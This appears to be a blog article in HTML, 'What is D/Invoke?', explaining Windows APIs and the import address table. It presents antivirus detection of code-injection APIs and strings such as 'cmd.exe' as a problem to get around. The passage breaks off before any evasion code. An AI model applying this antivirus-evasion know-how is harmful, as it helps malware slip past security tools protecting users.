





<file: dinvoke.html>
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="utf-8" />
    <link href="styles/style.css" rel="stylesheet" />
    <title>What is D/Invoke? — dinvoke</title>
    <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
    <link
      href="https://fonts.googleapis.com/css?family=Playfair+Display+SC"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Linden+Hill"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cormorant"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css?family=Cinzel"
      rel="stylesheet"
    />
    <link
      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap"
      rel="stylesheet"
    />
  </head>
  <body>
    <header class="page-header">
      <h1 class="page-title"><a href="articles.html">What is D/Invoke?</a></h1>
      <p class="page-sub">MMXXVI ✧ II</p>
    </header>

    <article class="article-page">
      <p class="about-sub">✧ ✧ ✧</p>

<h2 class="article-h2">What are Windows APIs?</h2>
<p>APIs (Application Programming Interfaces) are ready-made functions that Windows provides for programs. For example, if you want to open a window, you don't need to program from scratch how to draw pixels on the screen. You simply call the CreateWindow API that Windows already provides ready-to-use.</p>
<h2 class="article-h2">How Do We Traditionally Use APIs?</h2>
<p>When you write a program in C++, C# or Python and want to use a Windows API, you typically do it like this:</p>
<pre><code class="language-c">#include &lt;windows.h&gt;
MessageBox(NULL, &quot;Daniel is beautiful&quot;, &quot;Cool Title&quot;, 0);
</code></pre>
<p>This is called static import. "Static" means it happens at compile time. When you compile your program using static import, the compiler creates an import table (IAT - Import Address Table) inside the executable.</p>
<h3>What is IAT?</h3>
<p>The IAT is like an index at the beginning of a book. It lists all the APIs that your program will use. It's literally a list that says:</p>
<pre><code>My program uses:
- MessageBox from user32.dll
- CreateFile from kernel32.dll
- RegOpenKey from advapi32.dll
</code></pre>
<h3>Why is this a problem?</h3>
<p>Antivirus and security tools read your program's IAT before it even executes. They perform static analysis, meaning they analyze the file while it's sitting on disk. If the security tool sees in the IAT:</p>
<ul class="activity-list">
  <li>VirtualAlloc (allocates memory)</li>
  <li>WriteProcessMemory (writes to another process)</li>
  <li>CreateRemoteThread (creates remote thread)</li>
</ul>

<p>It thinks: "This program has code injection behavior" and blocks it.</p>
<p>Beyond the IAT, the problem includes:</p>
<ul class="activity-list">
  <li>Plain text strings: "cmd.exe", "powershell.exe" are visible in the file</li>
  <li>Function names: appear literally in the compiled code</li>
